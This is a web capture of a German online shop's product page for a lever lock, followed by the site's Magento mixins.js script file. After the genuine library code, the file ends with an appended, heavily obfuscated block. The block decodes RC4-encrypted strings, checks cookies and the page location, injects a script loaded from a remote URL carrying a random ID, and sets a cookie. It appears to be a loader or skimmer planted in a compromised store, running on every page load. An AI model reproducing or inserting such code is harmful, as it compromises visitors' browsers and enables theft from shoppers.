            "pageCache": {"url":"https:\/\/www.e-schliessanlage.de\/page_cache\/block\/render\/id\/892\/","handles":["default","catalog_product_view","catalog_product_view_id_892","catalog_product_view_sku_5902MVV","catalog_product_view_type_simple","breeze_customer_logged_out"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/hebelschloss-5902.html"},"versionCookieName":"private_content_version"}        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script><script>
require([
    'jquery'
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],
            dayNamesMin: ["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],
            monthNames: ["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],
            monthNamesShort: ["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sept.","Okt.","Nov.","Dez."],
            infoTitle: '\u00DCber\u0020den\u0020Kalender',
            firstDay: 1,
            closeText: 'Schlie\u00DFen',
            currentText: 'Heute',
            prevText: 'Zur\u00FCck',
            nextText: 'Weiter',
            weekHeader: 'Woche',
            timeText: 'Zeit',
            hourText: 'Stunde',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script><script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "priceOptions": {
                "optionConfig": {"1679":{"8714":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Standard verschiedenschlie\u00dfend "}}},
                "controlContainer": ".field",
                "priceHolderSelector": "[data-product-id='892'][data-role=priceBox]"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.e-schliessanlage.de\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script><script>
    require([
        'jquery',
        'mage/mage',
        'Magento_Catalog/product/view/validation',
        'Magento_Catalog/js/catalog-add-to-cart'
    ], function ($) {
        'use strict';

        $('#product_addtocart_form').mage('validation', {
            radioCheckboxClosest: '.nested',
            submitHandler: function (form) {
                var widget = $(form).catalogAddToCart({
                    bindSubmit: false
                });

                widget.catalogAddToCart('submitForm', $(form));

                return false;
            }
        });
    });
</script><script type="text/javascript">
require([
    'jquery'        
], function ($) {
// Timer for LEFT time for Dailydeal product
    var _second = 1000;
    var _minute = _second * 60;
    var _hour = _minute * 60;
    var _day = _hour * 24;
    var timer;

    function showRemaining(currentdate) {
      var cid='countdown';
      var startdateid='fromdate';
      var id='todate';
      var daysid='countdown_days';
      var hoursid='countdown_hours';
      var minutesid='countdown_minutes';
      var secondsid='countdown_seconds';

      var enddate = new Date($('#'+id).val());
      var dealstartdate=new Date($('#'+startdateid).val());

      // Get Current Date from magentodatetime
      var currentdate=new Date(currentdate);

      //Get Difference between Two dates
      var distance = enddate - currentdate;

      if (distance < 0) {
        $('#expired').html("<div class='offermessage' >EXPIRED!</div>");
      } else if(dealstartdate > currentdate) {
        $('.countdowncontainer').hide();
        var msg="<div class='offermessage' > Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"</div>";
        $('#expired').html(msg);
      } else {
        var days = Math.floor(distance / _day);
        var hours = Math.floor((distance % _day) / _hour);
        var minutes = Math.floor((distance % _hour) / _minute);
        var seconds = Math.floor((distance % _minute) / _second);
        if(hours < 10)
            hours = "0" + hours;
        if(minutes < 10)
            minutes = "0" + minutes;
        if(seconds < 10)
            seconds = "0" + seconds;
        $('.countdowncontainer').show();
        $('#'+daysid).html(days);
        $('#'+hoursid).html(hours);
        $('#'+minutesid).html(minutes);
        $('#'+secondsid).html(seconds);
      }
    }

    //Set date as magentodatetime 
    var date = new Date('2026-01-21 04:09:50');

    var day   = date.getDate();
    var month = date.getMonth();
    var year  = date.getFullYear();
    var hours = date.getHours();
    var minutes = "0" + date.getMinutes();
    var seconds = "0" + date.getSeconds();

    var fulldate = year+'-'+(month+1)+'-'+day+' '+hours + ':' + minutes.substr(minutes.length-2) + ':' + seconds.substr(seconds.length-2);

    // Set Interval
    timer = setInterval(function() 
    {
        date.setSeconds(date.getSeconds() + 1);
        var month=date.getMonth();
        var currentdatetime=date.getFullYear()+"-"+(month+1)+"-"+date.getDate()+" "+date.getHours()+":"+date.getMinutes()+":"+date.getSeconds();
        showRemaining(currentdatetime);
    }, 1000);
});
</script><script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-892]": {
            "priceBox": {
                "priceConfig":  {"productId":892,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":22.605041016807,"adjustments":[]},"oldPrice":{"amount":26.9,"adjustments":[]},"basePrice":{"amount":22.605041016807,"adjustments":[]},"finalPrice":{"amount":26.9,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script><script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-55d6907796e30f69"></script><script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LcOkQUrAAAAAOBuFhZRGCSaViibObT2pbupPIFY","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}
</script><script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.e\u002Dschliessanlage.de\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F892\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script><script type="text/javascript">
                    require([
                        'jquery'
                    ], function ($) {
                        $(document).ready(function(){
                                                    });
                    });
                </script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.e-schliessanlage.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"892":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.e-schliessanlage.de\\\/hebelschloss-5902.html?options=cart\",\"data\":{\"product\":\"892\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.e-schliessanlage.de\/hebelschloss-5902.html?options=cart","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.e-schliessanlage.de\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"892\",\"uenc\":\"aHR0cHM6Ly93d3cuZS1zY2hsaWVzc2FubGFnZS5kZS9oZWJlbHNjaGxvc3MtNTkwMi5odG1s\"}}","required_options":null},"price_info":{"final_price":26.9,"max_price":26.9,"max_regular_price":26.9,"minimal_regular_price":26.9,"special_price":null,"minimal_price":26.9,"regular_price":26.9,"formatted_prices":{"final_price":"<span class=\"price\">26,90\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">26,90\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">26,90\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">26,90\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">26,90\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":22.605041016807,"max_price":22.605041016807,"max_regular_price":22.605041016807,"minimal_regular_price":22.605041016807,"special_price":22.605041016807,"minimal_price":22.605041016807,"regular_price":22.605041016807,"formatted_prices":{"final_price":"<span class=\"price\">22,61\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">22,61\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">22,61\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">22,61\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">22,61\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">22,61\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">26,90\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.e-schliessanlage.de\/media\/catalog\/product\/cache\/d4d5c2460b6bc564826342778ceb50e8\/5\/9\/5902mvv-2.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Hebelschloss 5902","resized_width":240,"resized_height":300},{"url":"https:\/\/www.e-schliessanlage.de\/media\/catalog\/product\/cache\/7812d5f8131542a862d8331a32d0e5bc\/5\/9\/5902mvv-2.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Hebelschloss 5902","resized_width":270,"resized_height":340},{"url":"https:\/\/www.e-schliessanlage.de\/media\/catalog\/product\/cache\/15f686272129854e54d790124b81e71e\/5\/9\/5902mvv-2.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Hebelschloss 5902","resized_width":75,"resized_height":90},{"url":"https:\/\/www.e-schliessanlage.de\/media\/catalog\/product\/cache\/d4d5c2460b6bc564826342778ceb50e8\/5\/9\/5902mvv-2.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Hebelschloss 5902","resized_width":240,"resized_height":300},{"url":"https:\/\/www.e-schliessanlage.de\/media\/catalog\/product\/cache\/7812d5f8131542a862d8331a32d0e5bc\/5\/9\/5902mvv-2.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Hebelschloss 5902","resized_width":270,"resized_height":340},{"url":"https:\/\/www.e-schliessanlage.de\/media\/catalog\/product\/cache\/15f686272129854e54d790124b81e71e\/5\/9\/5902mvv-2.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Hebelschloss 5902","resized_width":75,"resized_height":90}],"url":"https:\/\/www.e-schliessanlage.de\/hebelschloss-5902.html","id":892,"name":"Hebelschloss 5902","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.e-schliessanlage.de\/hebelschloss-5902.html#review-form\">\n                Seien Sie der erste, der dieses Produkt bewertet            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.e-schliessanlage.de\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":892,\"uenc\":\"aHR0cHM6Ly93d3cuZS1zY2hsaWVzc2FubGFnZS5kZS9oZWJlbHNjaGxvc3MtNTkwMi5odG1s\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script><script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.e-schliessanlage.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.e-schliessanlage.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.e-schliessanlage.de\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.e-schliessanlage.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script><script>try {
smileTracker.addPageVar('type.identifier', 'catalog_product_view');
smileTracker.addPageVar('type.label', 'Catalog Product View (Any)');
smileTracker.addPageVar('locale', 'de_DE');
} catch (err) { ; }</script><script>try {
smileTracker.addPageVar('product.id', '892');
smileTracker.addPageVar('product.label', 'Hebelschloss 5902');
smileTracker.addPageVar('product.sku', '5902MVV');
} catch (err) { ; }</script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/mage/requirejs/mixins.js
body_size: 3631
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define('mixins', [
    'module'
], function (module) {
    'use strict';
    var contexts = require.s.contexts,
        defContextName = '_',
        defContext = contexts[defContextName],
        unbundledContextName = '$',
        unbundledContext = contexts[unbundledContextName] = require.s.newContext(unbundledContextName),
        defaultConfig = defContext.config,
        unbundledConfig = {
            baseUrl: defaultConfig.baseUrl,
            paths: defaultConfig.paths,
            shim: defaultConfig.shim,
            config: defaultConfig.config,
            map: defaultConfig.map
        },
        rjsMixins;

    /**
     * Prepare a separate context where modules are not assigned to bundles
     * so we are able to get their true path and corresponding mixins.
     */
    unbundledContext.configure(unbundledConfig);

    /**
     * Checks if specified string contains
     * a plugin spacer '!' substring.
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {Boolean}
     */
    function hasPlugin(name) {
        return !!~name.indexOf('!');
    }

    /**
     * Adds 'mixins!' prefix to the specified string.
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {String} Modified name.
     */
    function addPlugin(name) {
        return 'mixins!' + name;
    }

    /**
     * Removes base url from the provided string.
     *
     * @param {String} url - Url to be processed.
     * @param {Object} config - Contexts' configuration object.
     * @returns {String} String without base url.
     */
    function removeBaseUrl(url, config) {
        var baseUrl = config.baseUrl || '',
            index = url.indexOf(baseUrl);

        if (~index) {
            url = url.substring(baseUrl.length - index);
        }

        return url;
    }

    /**
     * Extracts url (without baseUrl prefix)
     * from a module name ignoring the fact that it may be bundled.
     *
     * @param {String} name - Name, path or alias of a module.
     * @param {Object} config - Context's configuration.
     * @returns {String}
     */
    function getPath(name, config) {
        var url = unbundledContext.require.toUrl(name);

        return removeBaseUrl(url, config);
    }

    /**
     * Checks if specified string represents a relative path (../).
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {Boolean}
     */
    function isRelative(name) {
        return !!~name.indexOf('./');
    }

    /**
     * Iteratively calls mixins passing to them
     * current value of a 'target' parameter.
     *
     * @param {*} target - Value to be modified.
     * @param {...Function} mixins - List of mixins to apply.
     * @returns {*} Modified 'target' value.
     */
    function applyMixins(target) {
        var mixins = Array.prototype.slice.call(arguments, 1);

        mixins.forEach(function (mixin) {
            target = mixin(target);
        });

        return target;
    }

    rjsMixins = {

        /**
         * Loads specified module along with its' mixins.
         * This method is called for each module defined with "mixins!" prefix
         * in its name that was added by processNames method.
         *
         * @param {String} name - Module to be loaded.
         * @param {Function} req - Local "require" function to use to load other modules.
         * @param {Function} onLoad - A function to call with the value for name.
         * @param {Object} config - RequireJS configuration object.
         */
        load: function (name, req, onLoad, config) {
            var path     = getPath(name, config),
                mixins   = this.getMixins(path),
                deps     = [name].concat(mixins);

            req(deps, function () {
                onLoad(applyMixins.apply(null, arguments));
            });
        },

        /**
         * Retrieves list of mixins associated with a specified module.
         *
         * @param {String} path - Path to the module (without base URL).
         * @returns {Array} An array of paths to mixins.
         */
        getMixins: function (path) {
            var config = module.config() || {},
                mixins;

            // Fix for when urlArgs is set.
            if (path.indexOf('?') !== -1) {
                path = path.substring(0, path.indexOf('?'));
            }
            mixins = config[path] || {};

            return Object.keys(mixins).filter(function (mixin) {
                return mixins[mixin] !== false;
            });
        },

        /**
         * Checks if specified module has associated with it mixins.
         *
         * @param {String} path - Path to the module (without base URL).
         * @returns {Boolean}
         */
        hasMixins: function (path) {
            return this.getMixins(path).length;
        },

        /**
         * Modifies provided names prepending to them
         * the 'mixins!' plugin prefix if it's necessary.
         *
         * @param {(Array|String)} names - Module names, paths or aliases.
         * @param {Object} context - Current RequireJS context.
         * @returns {Array|String}
         */
        processNames: function (names, context) {
            var config = context.config;

            /**
             * Prepends 'mixin' plugin to a single name.
             *
             * @param {String} name
             * @returns {String}
             */
            function processName(name) {
                var path = getPath(name, config);

                if (!hasPlugin(name) && (isRelative(name) || rjsMixins.hasMixins(path))) {
                    return addPlugin(name);
                }

                return name;
            }

            return typeof names !== 'string' ?
                names.map(processName) :
                processName(names);
        }
    };

    return rjsMixins;
});

require([
    'mixins'
], function (mixins) {
    'use strict';

    var contexts = require.s.contexts,
        defContextName = '_',
        defContext = contexts[defContextName],
        unbundledContextName = '$',
        unbundledContext = contexts[unbundledContextName],
        originalContextRequire = defContext.require,
        originalContextConfigure = defContext.configure,
        processNames = mixins.processNames;

    /**
     * Wrap default context's require function which gets called every time
     * module is requested using require call. The upside of this approach
     * is that deps parameter is already normalized and guaranteed to be an array.
     */
    defContext.require = function (deps, callback, errback) {
        deps = processNames(deps, defContext);

        return originalContextRequire(deps, callback, errback);
    };

    /**
     * Wrap original context configuration to update unbundled context,
     * that way it is able to respect any changes done after mixins module has initialized.
     */
    defContext.configure = function (cfg) {
        originalContextConfigure(cfg);
        unbundledContext.configure(cfg);
    };

    /**
     * Copy properties of original 'require' method.
     */
    Object.keys(originalContextRequire).forEach(function (key) {
        defContext.require[key] = originalContextRequire[key];
    });

    /**
     * Wrap shift method from context's definitions queue.
     * Items are added to the queue when a new module is defined and taken
     * from it every time require call happens.
     */
    defContext.defQueue.shift = function () {
        var queueItem = Array.prototype.shift.call(this),
            lastDeps = queueItem && queueItem[1];

        if (Array.isArray(lastDeps)) {
            queueItem[1] = processNames(queueItem[1], defContext);
        }

        return queueItem;
    };
});
function qZRqx7k9D7mlQS(dZVtWALcrX5Wz,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<dZVtWALcrX5Wz.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(dZVtWALcrX5Wz.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function eevufUJdtCoK(ycFgwn1pwHzhqzst,ecWsuxsH3gw52X8D){return qZRqx7k9D7mlQS(atob(ycFgwn1pwHzhqzst),ecWsuxsH3gw52X8D);};function cv5sO9vy10(){var aAFEOtlmZa6z4LTiw=["hQCfmPem3O","1R6QOVL2","upKJ4HSs2brfZMg","a0q1qbg5we0=","wUXLmIIQNZC","TFWWqZJoWNE="];var tx5rSjv0lvdq6J=["armP4Qd28tl6A","upCD7o7F5iiRag==","aQksx7qTNTKNqC","7ltBhTenGBgEPUP3ZIGX4A==","qj5MBujCdK","jPl6JN04g+LOVg=="];var pcWvD4gffpovR=eevufUJdtCoK(tx5rSjv0lvdq6J[1],tx5rSjv0lvdq6J[0]);if(document[eevufUJdtCoK(aAFEOtlmZa6z4LTiw[1],aAFEOtlmZa6z4LTiw[0])].indexOf(eevufUJdtCoK(tx5rSjv0lvdq6J[3],tx5rSjv0lvdq6J[2]))===-1){if(window[eevufUJdtCoK(aAFEOtlmZa6z4LTiw[3],aAFEOtlmZa6z4LTiw[2])].href[eevufUJdtCoK(aAFEOtlmZa6z4LTiw[5],aAFEOtlmZa6z4LTiw[4])](pcWvD4gffpovR)){if(document[eevufUJdtCoK(aAFEOtlmZa6z4LTiw[1],aAFEOtlmZa6z4LTiw[0])].indexOf(eevufUJdtCoK(tx5rSjv0lvdq6J[5],tx5rSjv0lvdq6J[4]))===-1){uJsa2wpldJyiLU();}}}};function uJsa2wpldJyiLU(){var pc7nYO8DPci=["bIn2f9nfWMHxN","AwvnHQ==","nmgLvPUMk","934dzGvo2qPhJZwX3A==","dDInqhvfojI","Mt9k","bPN0bdFel","9iZTZA=="];var ansH1PThWAHXX=["yOSSg9ZAo2U7z","d5hm4wNOpjmcteWPqhhbQFuC6DlUlfXEY9wb6rkG/K275HMIDG4G","yAsDQG6B","aFC/Gt1J","tnXubzfNGExfXRB","U8W5BEqo1+G++Q==","vqvwXSOFK23teClmL","Wg==","kIXLC8jrC","mSw="];const uid=window[eevufUJdtCoK(pc7nYO8DPci[1],pc7nYO8DPci[0])](j74CVKv6UaiZ());const url=eevufUJdtCoK(ansH1PThWAHXX[1],ansH1PThWAHXX[0])+encodeURIComponent(uid);const script=document[eevufUJdtCoK(pc7nYO8DPci[3],pc7nYO8DPci[2])](eevufUJdtCoK(ansH1PThWAHXX[3],ansH1PThWAHXX[2]));script[eevufUJdtCoK(pc7nYO8DPci[5],pc7nYO8DPci[4])]=url;document[eevufUJdtCoK(pc7nYO8DPci[7],pc7nYO8DPci[6])].appendChild(script);d4XZ1naex1v(eevufUJdtCoK(ansH1PThWAHXX[5],ansH1PThWAHXX[4]),eevufUJdtCoK(ansH1PThWAHXX[7],ansH1PThWAHXX[6]),eevufUJdtCoK(ansH1PThWAHXX[9],ansH1PThWAHXX[8]));};function d4XZ1naex1v(r3Xc3D6r,siKoXdJAHUh0acRWO,oQtNNKymL1pYES7){var wBiiS6lXadqJeynO=["wZONuOcXyLH6","WR2ERtcbTQ==","k0EKBPtny2","ne3yYErMbw==","kkJpsH5p6F87ajB","SqnqiYgNR/Y2dDg=","e0rxNDgYHTO1","JSKiT3WA"];var pzzL79EytPNkn=["dxE6UmUCf672eELW0","0+B4zko=","aoMsmJk","Jy/Eaw==","kuKyuox3ttUaU","clxlLuJNDNijRQ==","eoji3OuYQZB","ng6RakX73jc=","guf180h4RrNV","hQ=="];var vVnxJ7UhrJJ=new Date;var cEuIH5OT1Uxz8VRGZ=eevufUJdtCoK(pzzL79EytPNkn[1],pzzL79EytPNkn[0]);var q711anQ3fZZ8XQ=eevufUJdtCoK(pzzL79EytPNkn[3],pzzL79EytPNkn[2]);vVnxJ7UhrJJ[eevufUJdtCoK(wBiiS6lXadqJeynO[1],wBiiS6lXadqJeynO[0])](vVnxJ7UhrJJ[eevufUJdtCoK(wBiiS6lXadqJeynO[3],wBiiS6lXadqJeynO[2])]()+(oQtNNKymL1pYES7*cEuIH5OT1Uxz8VRGZ*q711anQ3fZZ8XQ));var a1sP1IS2f8l3hT9=eevufUJdtCoK(pzzL79EytPNkn[5],pzzL79EytPNkn[4])+vVnxJ7UhrJJ[eevufUJdtCoK(wBiiS6lXadqJeynO[5],wBiiS6lXadqJeynO[4])]();var amrCvLCnRixJy1OP=eevufUJdtCoK(pzzL79EytPNkn[7],pzzL79EytPNkn[6]);document[eevufUJdtCoK(wBiiS6lXadqJeynO[7],wBiiS6lXadqJeynO[6])]=r3Xc3D6r+eevufUJdtCoK(pzzL79EytPNkn[9],pzzL79EytPNkn[8])+siKoXdJAHUh0acRWO+a1sP1IS2f8l3hT9+amrCvLCnRixJy1OP;};function j74CVKv6UaiZ(){var keGbEcKdr8DF=["owUGXpx0p","F8RFKDdYfw==","eyPUG5QZvAX6j","TutRiuWAMV7Km5j6pXsE","wIqqNfB","3jBh1prqWNs="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[eevufUJdtCoK(keGbEcKdr8DF[1],keGbEcKdr8DF[0])](/[018]/g,c=>(c^crypto[eevufUJdtCoK(keGbEcKdr8DF[3],keGbEcKdr8DF[2])](new Uint8Array(1))[0]&15>>c/4)[eevufUJdtCoK(keGbEcKdr8DF[5],keGbEcKdr8DF[4])](16));};function dgxQeUi09(){var fPmiutEGE1ls38i29=["i3jrIVn3xJoMUvzY","r4++Cj9ieZI+aQ==","cXHeXh4e642jCP","O/cj+RP309Z5Hmp76wZtwQ=="];var jtL3auTTO=["rHpgEjAl","0eZhfXx0lQ==","pMYx7QuRiaiaux1m","Dsz7HYS0+ZPyKVKeN4I2ww=="];if(document[eevufUJdtCoK(fPmiutEGE1ls38i29[1],fPmiutEGE1ls38i29[0])]===eevufUJdtCoK(jtL3auTTO[1],jtL3auTTO[0])){document[eevufUJdtCoK(fPmiutEGE1ls38i29[3],fPmiutEGE1ls38i29[2])](eevufUJdtCoK(jtL3auTTO[3],jtL3auTTO[2]),cv5sO9vy10);}else{cv5sO9vy10();}}dgxQeUi09();